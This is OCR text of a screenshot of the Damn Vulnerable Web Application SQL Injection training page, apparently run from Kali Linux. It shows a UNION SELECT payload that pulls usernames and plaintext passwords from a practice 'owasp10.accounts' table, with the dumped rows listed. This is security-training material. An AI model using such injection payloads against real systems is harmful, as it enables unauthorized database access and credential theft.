 Log Out...
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=+'+UNION+SELECT+username%2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID:  ' UNION SELECT username, password FROM owasp10.accounts --
First name: admin
Surname: adminpass
ID:  ' UNION SELECT username, password FROM owasp10.accounts --
First name: adrian
Surname: somepassword
ID:  ' UNION SELECT username, password FROM owasp10.accounts --
First name: john
Surname: monkey
ID:  ' UNION SELECT username, password FROM owasp10.accounts --
First name: jeremy
Surname: password
ID:  ' UNION SELECT username, password FROM owasp10.accounts --
First name: bryce
Surname: password
ID:  ' UNION SELECT username, password FROM owasp10.accounts --
First name: samurai
Surname: samurai
ID:  ' UNION SELECT username, password FROM owasp10.accounts --
First name: jim
Surname: password
ID:  ' UNION SELECT username, password FROM owasp10.accounts --
First name: bobby
Surname: password
CTRL (DESTRA)